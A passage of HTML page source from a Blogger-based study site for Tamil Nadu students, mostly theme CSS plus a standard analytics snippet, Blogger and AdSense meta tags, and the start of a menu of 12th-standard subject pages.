position: relative;
flex-wrap: wrap;
align-content: center;
}
.counter-avatar {
float: left;
margin-right: 15px;
position: relative;
height: 45px;
width: 45px;
flex-shrink: 0;
text-align: center;
line-height: 45px;
}
.counter-avatar img {
width: 100%;
height: 100%;
}
.counter-avatar i {
display: block;
line-height: 45px;
font-size: 45px;
font-weight: 400;
font-style: normal;
margin: 0;
color: #1967D2;
}
.counter-info {
overflow: hidden;
}
.counter-info .counter-title {
font-size: 30px;
line-height: .9;
font-weight: 700;
margin: 0;
padding: 0;
}
.counter-info .counter-meta {
font-weight: 400;
font-size: 12px;
color: #99A2AC;
margin: 0;
}
.counter-box-image .counter-content {
position: relative;
background-size: cover;
background-position: 50%;
background-repeat: no-repeat;
}
.counter-image-wrap, .counter-image-wrap .widget, .counter-image-wrap .widget-content, .counter-image-wrap .counter-content {
height: 100%;
}
#intro-author-faq-left .widget-title {
display:none;
}
#footer-wrapper{
display:block;
width:100%;
overflow:hidden;
background-color:#0C071B;
padding:0;
border-top:2px solid #ebebf3
}
#footer-wrapper .container{
overflow:hidden;
margin:0 auto;
padding:15px 0
}
#footer-wrapper .primary-footer{
background:#0C071B;
float:left;
width:100%;
margin:0;
border-bottom:1px solid #FFFFFF1A
}
#footer-about-area{
position:relative;
float:left;
width:100%;
padding:25px 0;
margin:0
}
#footer-about-area .widget{
position:relative;
float:left;
box-sizing:border-box;
margin:0
}
#footer-about-area{
width:calc(100% - (300px + 25px));
padding:0
}
#footer-about-area .footer-logo{
display:block;
float:left;
box-sizing:border-box;
padding:0 25px 0 0;
margin:0
}
#footer-about-area .footer-logo img{
display:block;
max-height:100px;
margin:0
}
#footer-about-area .Image .title {
font-size:15px;
font-weight:700;
line-height:1.6em;
margin:0 0 8px
}
#footer-about-area .Image .image-caption{
font-size:13px;
line-height:1.6em;
margin:0
}
#footer-about-area .Image .image-caption a{
color:#1967D2
}
#footer-about-area .Image .image-caption a:hover{
color:#aaa
}
.foot-bar-social{
float:right;
width:300px;
margin:0;
position: relative;
box-sizing: border-box;
}
.foot-bar-social ul > li {
float: left;
margin: 0 0 0 10px;
}
.foot-bar-social ul > li > a {
display: block;
width: 32px;
height: 32px;
background-color: rgba(155,155,155,0.1);
font-size: 14px;
color: #dbdbdb;
text-align: center;
line-height: 32px;
box-sizing: border-box;
border: 0;
border-radius: 2px;
}
#footer-wrapper .copyright-area{
float:left;
font-size:13px;
display:block;
height:34px;
color:#fff;
font-weight:600;
line-height:34px
}
#footer-wrapper .copyright-area a{
color:#fff;
transition:color .17s
}
#menu-footer{
float:right;
position:relative;
display:block
}
#menu-footer .widget > .widget-title{
display:none
}
#menu-footer ul li{
display:inline-block;
height:34px;
padding:0;
margin:0
}
#menu-footer ul li a{
font-size:11px;
font-weight:600;
display:block;
color:#fff;
text-transform:uppercase;
line-height:34px;
padding:0 10px;
margin:0 0 0 5px;
transition:color .17s ease
}
#menu-footer ul li:last-child a{
padding-right:0;
}
#menu-footer ul li a:hover{
color:#efefef
}
.hidden-widgets{
display:none;
visibility:hidden
}
.back-top{
display:none;
z-index:1010;
width:32px;
height:32px;
position:fixed;
bottom:15px;
right:15px;
cursor:pointer;
overflow:hidden;
font-size:13px;
color:#fff;
text-align:center;
line-height:32px;
border-radius:3px
}
.back-top:before{
content:'';
position:absolute;
top:0;
left:0;
right:0;
bottom:0;
background-color:#1967D2;
opacity:.5;
transition:opacity .17s ease
}
.back-top:after{
content:'\f077';
position:relative;
font-family:FontAwesome;
font-weight:400;
opacity:.8;
transition:opacity .17s ease
}
.back-top:hover:before,.back-top:hover:after,.nav-active .back-top:after,.nav-active .back-top:before{
opacity:1
}
.error404 #main-wrapper{
width:100%!important;
margin:0!important
}
.error404 #sidebar-wrapper{
display:none
}
.errorWrap{
color:#202124;
text-align:center;
padding:80px 0 100px
}
.errorWrap h3{
font-size:160px;
line-height:1;
margin:0 0 30px
}
.errorWrap h4{
font-size:25px;
margin:0 0 20px
}
.errorWrap p{
margin:0 0 10px
}
.errorWrap a{
display:block;
color:#1967D2;
padding:10px 0 0
}
.errorWrap a i{
font-size:20px
}
.errorWrap a:hover{
text-decoration:underline
}
@media screen and (max-width: 1489px) {
#outer-wrapper{
max-width:100%
}
.row{
width:100%
}
#header-wrap, #main-intro{
box-sizing:border-box;
padding:0 20px
}
.ad-wrapper{
box-sizing:border-box;
padding:0 20px
}
#hot-wrapper, .author-intro-widgets .container, #serv-tile-wrap .container, #brand-services-wrap .container, .author-intro-widgets-duo .container, .author-intro-widgets-duo .container {
box-sizing:border-box;
padding:0 20px
}
#intro-author-heading .container, .counter-box-wrap {
border-radius:0;
}
#intro-services-left {
grid-template-columns: repeat(3,1fr);
}
#content-wrapper{
position:relative;
box-sizing:border-box;
padding:0 20px;
margin:30px 0 0
}
.grid-posts {
grid-template-columns: repeat(2,1fr);
}
#footer-wrapper .container{
box-sizing:border-box;
padding:10px 20px
}
}
@media screen and (max-width: 980px) {
#content-wrapper > .container{
margin:0
}
#header-wrap{
padding:0
}
#header-inner a{
display:inline-block!important
}
.header-logo,.main-logo{
width:100%;
max-width:100%;
text-align:center;
margin:0
}
.header-menu{
display:none
}
.mobile-menu-wrap,.mobile-menu-toggle{
display:block
}
#nav-search .search-input{
padding:0 58px 0 20px
}
#main-wrapper,#sidebar-wrapper{
width:100%;
padding:0
}
#serv-tile {
grid-template-columns: repeat(3, 1fr);
}
.counter-box-item {
width: 50%;
}
.faq-toggle {
background-attachment: inherit;
}
.counter-box-info, .counter-box-image {
width: 100%;
padding: 0;
}
.counter-box-image {
margin-bottom:20px;
}
.counter-image-wrap, .counter-image-wrap .widget, .counter-image-wrap .widget-content, .counter-image-wrap .counter-content {
height: 100%;
}
#serv-tile .widget {
padding: 30px 0 0;
}
#intro-author-heading {
padding: 20px;
box-sizing: border-box;
}
.counter-image-wrap .counter-content img {
width: 100%;
height: auto;
overflow: hidden;
object-fit: cover;
}
.author-intro-widgets-duo .container {
grid-template-columns: 1fr;
}
.author-intro-widgets-duo .author-list .service-icon {
float: left;
margin: 0 25px 0 0;
}
.author-intro-widgets-duo .author-list.left-side-widget .service-content {
text-align: left;
}
.author-intro-widgets-duo .widget {
padding: 55px 0;
}
.author-intro-widgets-duo .left-side-widget {
border-right: 0;
}
.editorial-authors .widget .editorial-avatar-wrap .editorial-avatar {
height: 310px;
}
#author-email-pic {
display: block;
position: absolute;
right: 0;
z-index: 1;
bottom: 0;
opacity: 0.7;
}
}
@media screen and (max-width: 880px) {
.home #intro-wrap {
height: 590px;
}
#hot-section .show-hot .widget-content, ul.hot-posts, #hot-section .show-hot .widget-content, #hot-section .PopularPosts .widget-content {
height: auto;
}
ul.hot-posts, .PopularPosts ul.hot-posts {
grid-template-columns: repeat(2,1fr);
}
.intro-content {
width: 100%;
}
.hot-posts .hot-item {
height: 320px;
}
.footer-widgets-wrap{
display:block
}
#footer-wrapper .footer{
width:100%;
margin-right:0
}
#footer-sec2,#footer-sec3{
margin-top:25px
}
#footer-about-area {
width: 100%;
text-align: center;
padding: 0;
}
#footer-about-area .widget {
width: 100%;
}
#footer-about-area .footer-logo {
float: none;
display: inline-block;
max-width: unset;
padding: 0;
}
#footer-about-area .Image .image-caption {
line-height: inherit;
margin: 10px 0 0;
}
.foot-bar-social {
width: 100%;
padding: 25px 0 0;
text-align: center;
}
.foot-bar-social ul > li {
float: none;
display: inline-block;
margin: 0 5px;
}
}
@media screen and (max-width: 760px) {
.home #intro-wrap {
height: 420px;
}
.intro-snippet {
font-size: 14px;
}
.intro-title {
font-size: 32px;
margin: 0 0 15px;
}
.author-intro-widgets .author-list, .author-intro-widgets .author-list .widget {
width: 100%;
}
#brand-services-wrap {
padding: 20px 0;
}
.author-intro-widgets, #serv-tile {
grid-template-columns: 1fr;
}
#intro-author-heading, .author-intro-widgets {
width: 100%;
}
#intro-author-photo{
display:none;
}
}
@media screen and (max-width: 680px) {
.intro-content{width:100%;box-sizing:border-box;}
#intro-services-left {
grid-template-columns: repeat(2,1fr);
}
#breadcrumb{
height:auto;
line-height:1.5em;
padding:10px 15px
}
#menu-footer,#footer-wrapper .copyright-area{
width:100%;
height:auto;
line-height:inherit;
text-align:center
}
#menu-footer{
margin:10px 0 0
}
#footer-wrapper .copyright-area{
margin:15px 0
}
#menu-footer ul li{
float:none;
height:auto
}
#menu-footer ul li a{
line-height:inherit;
margin:0 3px 5px
}
.index-post .post-info-wrap {
box-sizing: border-box;
padding: 10px 10px 20px;
}
}
@media screen and (max-width: 560px) {
.social-toggle {
display: none;
}
.home .social-toggle {
display: block;
}
.hero-header-search .search-form, .hero-header-search .search-input, .hero-header-search #search-submit {
height: 35px;
line-height: 35px;
}
.hero-header-search #search-submit {
font-size: 14px;
}
.author-intro-widgets-duo .container {
grid-template-columns: 1fr;
}
.author-intro-widgets-duo .author-list .service-icon {
float: left;
margin-left: 0;
margin-right: 25px
}
.author-intro-widgets-duo .widget, .author-intro-widgets-duo .author-list.right-side-widget .widget{
border-bottom: 2px solid #192E44;
padding:35px 0;
}
.author-intro-widgets-duo .author-list.left-side-widget .service-content {
text-align:left;
}
.author-intro-widgets-duo .left-side-widget {
border-right:0;
}
.home #intro-wrap {
height: 580px;
}
.intro-title{font-size:27px}
.hot-posts .hot-item {
width: 100%;
}
.grid-posts {
grid-template-columns: 1fr;
grid-gap: 10px;
}
#nav-search{
width:100%
}
.top-bar-nav {
display: none;
}
.top-bar-social {
float:none;
margin:0 auto;
text-align: center;
}
.top-bar-social ul > li {
float: none;
display: inline-block;
}
ul.hot-posts {
grid-template-columns: 1fr;
grid-gap: 10px;
}
.hot-posts .hot-item {
width: 100%;
clear: both;
}
.hot-posts .hot-item .post-title {
font-size: 18px;
}
.index-post {
width: 100%;
}
.index-post .post-image-wrap .post-image-link {
width: 100%;
height: 200px;
margin: 0;
}
.index-post .post-info > h2 {
font-size: 24px;
line-height: 1.4em;
}
.post-snippet {
font-size: 14px;
}
ul.related-posts{
margin:0
}
.author-intro-widgets .author-list {
width: 100%;
}
#brand-services-wrap {
padding: 10px 0;
}
.related-posts .related-item{
width:100%;
padding:0;
margin:20px 0 0
}
.related-posts .item-0{
margin:0
}
.related-posts .post-image-link{
width:75px;
height:60px;
float:left;
margin:0 12px 0 0
}
.related-posts .post-title{
font-size:15px;
overflow:hidden;
margin:0 0 5px
}
.post-reactions{
display:none
}
}
@media screen and (max-width: 480px) {
#intro-services-left {
grid-template-columns: 1fr;
}
.counter-box-wrap {
grid-template-columns: 1fr;
}
.counter-box-wrap .widget {
width: 100%;
padding: 15px 10px;
}
}
@media screen and (max-width: 440px) {
.queryMessage{
text-align:center
}
.queryMessage a.show-more{
width:100%;
margin:10px 0 0
}
#serv-tile .widget {
width: 100%;
margin-bottom: 10px;
}
.counter-box-item {
width: 100%;
}
.item-post h1.post-title{
font-size:27px
}
.about-author{
text-align:center
}
.about-author .avatar-container{
float:none;
display:table;
margin:0 auto 10px
}
#comments ol{
padding:0
}
.errorWrap{
padding:70px 0 100px
}
.errorWrap h3{
font-size:120px
}
}
@media screen and (max-width: 360px) {
.header-social li{
margin:20px 5px 5px
}
.about-author .avatar-container{
width:60px;
height:60px
}
}

--></style>
<style>
  .firstcharacter{
    float:left;
    color:#27ae60;
    font-size:75px;
    line-height:60px;
    padding-right:8px;
}
 .post-body p{
    margin-bottom:25px
}
 .post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
    line-height:1.3em;
    margin:0 0 20px
}
 .post-body img{
    height:auto!important
}
 blockquote{
    position:relative;
    background-color:rgba(155,155,155,0.05);
    font-style:normal;
    padding:20px 25px;
    margin:0;
    border-radius:3px
}
 blockquote:before{
    position:absolute;
    left:10px;
    top:10px;
    content:'\f10e';
    font-family:FontAwesome;
    font-size:33px;
    font-style:normal;
    font-weight:900;
    color:#000;
    line-height:1;
    opacity:.05;
    margin:0
}
 .post-body .responsive-video-wrap{
    position:relative;
    width:100%;
    padding:0;
    padding-top:56%
}
 .post-body .responsive-video-wrap iframe{
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%
}
 .post-body ul{
    padding:0 0 0 15px;
    margin:10px 0
}
 .post-body li{
    margin:5px 0;
    padding:0
}
 .post-body ul li,.post-body ol ul li{
    list-style:none
}
 .post-body ul li:before{
    display:inline-block;
    content:'\2022';
    margin:0 5px 0 0
}
 .post-body ol{
    counter-reset:ify;
    padding:0 0 0 15px;
    margin:10px 0
}
 .post-body ol > li{
    counter-increment:ify;
    list-style:none
}
 .post-body ol > li:before{
    display:inline-block;
    content:counters(ify,'.')'.';
    margin:0 5px 0 0
}
 .post-body u{
    text-decoration:underline
}
 .post-body strike{
    text-decoration:line-through
}
 .post-body sup{
    vertical-align:super
}
 .post-body a{
  
}
 .post-body a:hover{
}
 .post-body a.button{
    display:inline-block;
    height:34px;
    background-color:#2c3e50;
    font-size:14px;
    color:#ffffff;
    font-weight:400;
    line-height:34px;
    text-align:center;
    text-decoration:none;
    cursor:pointer;
    padding:0 20px;
    margin:0 6px 8px 0
}
 .post-body a.colored-button{
    color:#fff
}
 .post-body a.button:hover{
    background-color:#f47500;
    color:#fff
}
 .post-body a.colored-button:hover{
    background-color:#f47500!important;
    color:#fff!important
}
 .button:before{
    float:left;
    font-family:FontAwesome;
    font-weight:900;
    display:inline-block;
    margin:0 8px 0 0
}
 .button.preview:before{
    content:'\f06e'
}
 .button.download:before{
    content:'\f019'
}
 .button.link:before{
    content:'\f0c1'
}
 .button.cart:before{
    content:'\f07a'
}
 .button.info:before{
    content:'\f06a'
}
 .button.share:before{
    content:'\f1e0'
}
 .button.contact:before{
    content:'\f0e0';
    font-weight:400
}
 .alert-message{
    position:relative;
    display:block;
    padding:15px;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 .alert-message.alert-success{
    background-color:rgba(34,245,121,0.03);
    border:1px solid rgba(34,245,121,0.5)
}
 .alert-message.alert-info{
    background-color:rgba(55,153,220,0.03);
    border:1px solid rgba(55,153,220,0.5)
}
 .alert-message.alert-warning{
    background-color:rgba(185,139,61,0.03);
    border:1px solid rgba(185,139,61,0.5)
}
 .alert-message.alert-error{
    background-color:rgba(231,76,60,0.03);
    border:1px solid rgba(231,76,60,0.5)
}
 .alert-message:before{
    font-family:FontAwesome;
    font-size:16px;
    font-weight:900;
    display:inline-block;
    margin:0 5px 0 0
}
 .alert-message.alert-success:before{
    content:'\f058';
    color:rgba(34,245,121,1)
}
 .alert-message.alert-info:before{
    content:'\f05a';
    color:rgba(55,153,220,1)
}
 .alert-message.alert-warning:before{
    content:'\f06a';
    color:rgba(185,139,61,1)
}
 .alert-message.alert-error:before{
    content:'\f057';
    color:rgba(231,76,60,1)
}
 .post-body table{
    width:100%;
    overflow-x:auto;
    text-align:left;
    margin:0;
    border-collapse:collapse;
    border:1px solid #161619
}
 
 .post-body table td,.post-body table th{
    padding:7px 15px;
    border:1px solid #161619
}

 .post-body table thead th{
    font-weight:700;
    text-align:left;
    vertical-align:bottom
}
 table.tr-caption-container,table.tr-caption-container td,table.tr-caption-container th{
    line-height:1;
    padding:0;
    border:0
}
 table.tr-caption-container td.tr-caption{
    font-size:13px;
    color:#666666;
    padding:6px 0 0
}
 .tocify-wrap{
    display:flex;
    width:100%;
    clear:both;
    margin:0
}
 .tocify-inner{
    position:relative;
    max-width:100%;
    background-color:rgba(155,155,155,0.05);
    display:flex;
    flex-direction:column;
    overflow:hidden;
    font-size:14px;
    color:#000000;
    line-height:1.6em;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 a.tocify-title{
    position:relative;
    height:38px;
    font-size:16px;
    color:#000000;
    font-weight:700;
    display:flex;
    align-items:center;
    justify-content:space-between;
    padding:0 15px;
    margin:0
}
  .is-dark a.tocify-title {
  color:#f2f2f2;
  }
 .tocify-title-text{
    display:flex
}
 .tocify-title-text:before{
    content:'\f0cb';
    font-family:FontAwesome;
    font-size:14px;
    font-weight:900;
    margin:0 6px 0 0
}
 .tocify-title:after{
    content:'\f078';
    font-family:FontAwesome;
    font-size:12px;
    font-weight:900;
    margin:0 0 0 25px
}
 .tocify-title.is-expanded:after{
    content:'\f077'
}
 a.tocify-title:hover{
    text-decoration:none
}
 #tocify{
    display:none;
    padding:0 15px 10px;
    margin:0
}
 #tocify ol{
    padding:0 0 0 15px
}
 .rtl #tocify ol{
    padding:0 15px 0 0
}
 #tocify li{
    font-size:14px;
    margin:8px 0
}
 #tocify li a{
    color:#f47500
}
 #tocify li a:hover{
    color:#f47500;
    text-decoration:underline
}
 .post-body .contact-form{
    display:table;
}
 .contact-form .widget-title{
    display:none
}
 .contact-form .contact-form-name{
    width:calc(50% - 5px)
}
 .contact-form .contact-form-email{
    float:right;
    width:calc(50% - 5px)
}
 .post-body pre,pre.code-box{
    position:relative;
    display:block;
    background-color:rgba(155,155,155,0.05);
    font-family:Monospace;
    font-size:13px;
    color:#47474a;
    white-space:pre-wrap;
    line-height:1.4em;
    padding:15px;
    margin:0;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
  .is-dark .post-body pre, .is-dark pre.code-box {
  color:#a1a1a1;
  }
 .post-body .google-auto-placed{
    margin:25px 0
}
  #hidden-widgets-wrap,.hidden-widgets{
    display:none;
    visibility:hidden
}
  @media only screen and (max-width: 680px) {
.post-body table {
    display: block;
}
  }

#as-wrap {
max-width: 1520px;
width: 100%;
display: flex;
flex-wrap: wrap;
}
.as-grid-container{
width:1180px;
display:table-row;
display:inline-block;
display:-moz-box;
display:-ms-flexbox;
display:-webkit-flex;
display:flex;
vertical-align:top;
-webkit-flex-wrap:wrap;
-moz-flex-wrap:wrap;
-ms-flex-wrap:wrap;
flex-wrap:wrap;
align-items:center;
padding: 10px 10px;
margin-right: auto;
margin-left: auto;
padding-left: 40px;
padding-right: 40px;
}
.as-grid-link-container {
width:210px;
display:table;
display:inline-block;
display:-moz-box;
display:-ms-flexbox;
display:-webkit-flex;
display:flex;
align-items:center;
justify-content:flex-start;
padding: 10px 10px;
}
.as-css-button-rounded {
width:210px;
background: #2fc974;
color: #fff;
display: block;
padding: 10px 10px;
text-align: center;
text-decoration: none;
font-weight: bold;
border-radius: 8px; // the rounded corners are here
}
.as-css-button-rounded {
-webkit-border-radius: 32px;
-moz-border-radius: 32px;
-ms-border-radius: 32px;
-o-border-radius: 32px;
}
.as-css-button-rounded:hover {
background: #EC2951;
color: #fff;
text-decoration: none;
}
.astel-grid-link-container {
width:210px;
display:table;
display:inline-block;
display:-moz-box;
display:-ms-flexbox;
display:-webkit-flex;
display:flex;
align-items:center;
justify-content:flex-start;
padding: 10px 10px;
}
.astel-css-button-rounded {
width:210px;
background: #004e9b;
color: #fff;
display: block;
padding: 10px 10px;
text-align: center;
text-decoration: none;
font-weight: bold;
border-radius: 8px; // the rounded corners are here
}
.astel-css-button-rounded {
-webkit-border-radius: 32px;
-moz-border-radius: 32px;
-ms-border-radius: 32px;
-o-border-radius: 32px;
}

#aste-wrap {
max-width: 1520px;
width: 100%;
display: flex;
flex-wrap: wrap;
}
.aste-grid-container{
width:1180px;
display:table-row;
display:inline-block;
display:-moz-box;
display:-ms-flexbox;
display:-webkit-flex;
display:flex;
vertical-align:top;
-webkit-flex-wrap:wrap;
-moz-flex-wrap:wrap;
-ms-flex-wrap:wrap;
flex-wrap:wrap;
align-items:center;
padding: 5px 5px;
}
.aste-grid-link-container {
width:220px;
display:table;
display:inline-block;
display:-moz-box;
display:-ms-flexbox;
display:-webkit-flex;
display:flex;
align-items:center;
justify-content:flex-start;
padding: 5px 5px;
}
#aste-css-button-rounded {
width:180px;
background: #1da1f2;
color: #fff;
display: block;
padding: 5px 5px;
text-align: center;
text-decoration: none;
font-weight: bold;
border-radius: 8px; // the rounded corners are here
}
#aste-css-button-rounded {
-webkit-border-radius: 32px;
-moz-border-radius: 32px;
-ms-border-radius: 32px;
-o-border-radius: 32px;
}
#aste-css-button-rounded:hover {
background: #EC2951;
color: #fff;
}
#asel-css-button-rounded {
width:180px;
background: #ca03aa;
color: #fff;
display: block;
padding: 5px 5px;
text-align: center;
text-decoration: none;
font-weight: bold;
border-radius: 8px; // the rounded corners are here
}
#asel-css-button-rounded {
-webkit-border-radius: 32px;
-moz-border-radius: 32px;
-ms-border-radius: 32px;
-o-border-radius: 32px;
}
#asel-css-button-rounded:hover {
background: #EC2951;
color: #fff;
}
#astw-css-button-rounded {
width:180px;
background: #fc7303;
color: #fff;
display: block;
padding: 5px 5px;
text-align: center;
text-decoration: none;
font-weight: bold;
border-radius: 8px; // the rounded corners are here
}
#astw-css-button-rounded {
-webkit-border-radius: 32px;
-moz-border-radius: 32px;
-ms-border-radius: 32px;
-o-border-radius: 32px;
}
#astw-css-button-rounded:hover {
background: #EC2951;
color: #fff;
}
#aspr-button-rounded {
background: #ff0081;
color: #fff;
padding: 5px 15px;
text-align: center;
text-decoration: none;
font-weight: bold;
width: 100%;
white-space: nowrap;
border-radius: 8px; // the rounded corners are here
}
#aspr-button-rounded {
-webkit-border-radius: 32px;
-moz-border-radius: 32px;
-ms-border-radius: 32px;
-o-border-radius: 32px;
}
#aspr-button-rounded:hover {
background: #2fc974;
color: #fff;
}
.aspr-button-rounded {
background: #ff0081;
color: #fff;
padding: 5px 15px;
text-align: center;
text-decoration: none;
font-weight: bold;
width: 100%;
white-space: nowrap;
border-radius: 8px; // the rounded corners are here
}
.aspr-button-rounded {
-webkit-border-radius: 32px;
-moz-border-radius: 32px;
-ms-border-radius: 32px;
-o-border-radius: 32px;
}
.aspr-button-rounded:hover {
background: #2fc974;
color: #fff;
}
#asd-button-rounded {
background: #ff6550;
color: #fff;
padding: 10px 10px;
text-align: center;
text-decoration: none;
font-weight: bold;
width: 100%;
white-space: nowrap;
border-radius: 8px; // the rounded corners are here
}
#asd-button-rounded {
-webkit-border-radius: 32px;
-moz-border-radius: 32px;
-ms-border-radius: 32px;
-o-border-radius: 32px;
}
#asd-button-rounded:hover {
background: #2fc974;
color: #fff;
}
#books-wrap {
max-width: 1520px;
width: 100%;
display: flex;
flex-wrap: wrap;
padding-top: 10px;
}
.books-grid-container{
width:1180px;
display:table-row;
display:inline-block;
display:-moz-box;
display:-ms-flexbox;
display:-webkit-flex;
display:flex;
vertical-align:top;
-webkit-flex-wrap:wrap;
-moz-flex-wrap:wrap;
-ms-flex-wrap:wrap;
flex-wrap:wrap;
align-items:center;
padding: 0px 0px;
margin-right: auto;
margin-left: auto;
padding-left: 55px;
padding-right: 40px;
}
.books-grid-link-container {
width:90px;
display:table;
display:inline-block;
display:-moz-box;
display:-ms-flexbox;
display:-webkit-flex;
display:flex;
align-items:center;
justify-content:flex-start;
padding: 1px 2px;
}
.books-css-button-rounded {
width:90px;
background: #fff;
color: #1967D2;
border: 1px solid #1967D2;
display: block;
padding: 10px 0.1px;
text-align: center;
text-decoration: none;
font-weight: bold;
border-radius: 8px; // the rounded corners are here
}
.books-css-button-rounded {
-webkit-border-radius: 8px;
-moz-border-radius: 8px;
-ms-border-radius: 8px;
-o-border-radius: 8px;
}
.books-css-button-rounded:hover {
background: #1967D2;
color: #fff;
text-decoration: none;
}
.sticky-ads{ 
position: fixed; 
bottom: 0; left: 0; 
width: 100%; min-height: 70px; max-height: 200px; 
padding: 5px 0; 
box-shadow: 0 -6px 18px 0 rgba(9,32,76,.1); 
-webkit-transition: all .1s ease-in; transition: all .1s ease-in; 
display: flex; 
align-items: center; 
justify-content: center; 
background-color: #fefefe; z-index: 20; } 

.sticky-ads-close { 
width: 30px; height: 30px; 
display: flex; 
align-items: center; 
justify-content: center; 
border-radius: 12px 0 0; 
position: absolute; right: 0; top: -30px; 
background-color: #fefefe; 
box-shadow: 0 -6px 18px 0 rgba(9,32,76,.08); } 

.sticky-ads .sticky-ads-close svg { width: 22px; height: 22px; fill: #000; } .sticky-ads .sticky-ads-content { overflow: hidden; display: block; position: relative; height: 70px; width: 100%; margin-right: 10px; margin-left: 10px; 
}

.header-ads{width:100%;height: 280px; display: flex;align-items: center; justify-content: center; padding: 20px 0;}
  
.header-ads-content{ overflow: hidden; display: block; position: relative; height: 280px; width: 100%; margin:20px;}

.footer-ads{width:100%;height: 100%; display: flex;align-items: center; justify-content: center; padding: 20px 0;}
  
.footer-ads-content{ overflow: hidden; display: block; position: relative; height: 100%; width: 100%; margin:20px;}

.sidebar-ads{width:100%;height: 100%; display: flex;align-items: center; justify-content: center; padding: 5px 0;}
  
.sidebar-ads-content{ overflow: hidden; display: block; position: relative; height: 100%; width: 100%; margin:5px;}

.asp-ads{width:100%;height: 100%; display: flex;align-items: center; justify-content: center; padding: 5px 0;}  
.asp-ads-content{ overflow: hidden; display: block; position: relative; height: 100%; width: 100%; margin:5px;}

.asp_res_ads { width: 336px; height: 280px; }
@media(min-width: 500px) { .asp_res_ads { width: 468px; height: 60px; } }
@media(min-width: 800px) { .asp_res_ads { width: 970px; height: 90px; } }
</style>
<!-- Global Variables -->
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://4.bp.blogspot.com/-O3EpVMWcoKw/WxY6-6I4--I/AAAAAAAAB2s/KzC0FqUQtkMdw7VzT6oOR_8vbZO6EJc-ACK4BGAYYCw/w680/nth.png",
    postPerPage = 7,
    fixedSidebar = true,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>
<!-- Google Analytics -->
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-136614317-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2025465730095052256&amp;zx=0e8aca4c-2590-4643-b92b-9a4cf3e605f1' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2025465730095052256&amp;zx=0e8aca4c-2590-4643-b92b-9a4cf3e605f1' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4328061807674817 -->

</head>
<body class='item'>
<!-- Theme Options -->
<div class='theme-options' style='display:none'>
<div class='sora-panel section' id='sora-panel' name='Theme Options'><div class='widget LinkList' data-version='2' id='LinkList70'>

          <style type='text/css'>
          

                .index-post .post-snippet, .index-post a.read-more {
                   display: none;
                }
              

          </style>
        
</div><div class='widget LinkList' data-version='2' id='LinkList71'>

          <script type='text/javascript'>
          //<![CDATA[
          

              var disqusShortname = "soratemplates";
            

              var commentsSystem = "blogger";
            

              var fixedSidebar = true;
            

              var postPerPage = 8;
            

              var postPerPage = 5;
            

          //]]>
          </script>
        
</div></div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Header Wrapper -->
<div id='header-wrap'>
<div class='mobile-menu-wrap'>
<div class='mobile-menu'></div>
</div>
<div class='container row'>
<div class='header-logo'>
<div class='main-logo section' id='main-logo' name='Header Logo'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-image-wrapper' href='https://www.aspirants.co.in/'>
<img alt='Top-Rated Study Hub for Tamil Nadu Students - Aspirants Schools' data-height='36' data-width='150' src='https://blogger.googleusercontent.com/img/a/AVvXsEgcm-D0b-vVO2NTauFJeKlG-uhT6jfgtmTafJUFHnh5DEnjCi7zLAo4dMvhiX52EBukFd7wihfi5C365nKFSpPG-HBMNqXkvsHxYIerrZ-EWl2xspHuzNmodePixRtR0Uobyt5i2Dq9e1Lflhd6jjZuVRawKjrFq__1lc0viHAQPFHGfbj05hev6UyVAwt9=s150'/>
</a>
</div>
</div></div>
</div>
<div class='header-menu'>
<div class='main-menu section' id='main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='/' role='menuitem'>HOME</a></li>
<li><a href='https://www.aspirants.co.in/p/12th-std-study-materials.html' role='menuitem'>12TH STD</a></li>
<li><a href='#' role='menuitem'>_12TH STUDY MATERIALS</a></li>
<li><a href='https://www.aspirants.co.in/p/12th-tamil-study-materials.html' role='menuitem'>__12TH TAMIL</a></li>
<li><a href='https://www.aspirants.co.in/p/12th-english-study-materials.html' role='menuitem'>__12TH ENGLISH</a></li>
<li><a href='https://www.aspirants.co.in/p/12th-french-study-materials.html' role='menuitem'>__12TH FRENCH</a></li>
<li><a href='https://www.aspirants.co.in/p/12th-maths-study-materials.html' role='menuitem'>__12TH MATHS</a></li>
<li><a href='https://www.aspirants.co.in/p/12th-physics-study-materials.html' role='menuitem'>__12TH PHYSICS</a></li>
<li><a href='https://www.aspirants.co.in/p/12th-chemistry-study-materials.html' role='menuitem'>__12TH CHEMISTRY</a></li>
<li><a href='https://www.aspirants.co.in/p/12th-biology-study-materials.html' role='menuitem'>__12TH BIOLOGY</a></li>
<li><a href='https://www.aspirants.co.in/p/12th-botany-study-materials.html' role='menuitem'>__12TH BOTANY</a></li>
<li><a href='https://www.aspirants.co.in/p/12th-zoology-study-materials.html' role='menuitem'>__12TH ZOOLOGY</a></li>
<li><a href='https://www.aspirants.co.in/p/12th-computer-science-study-materials.html' role='menuitem'>__12TH COMPUTER SCIENCE</a></li>
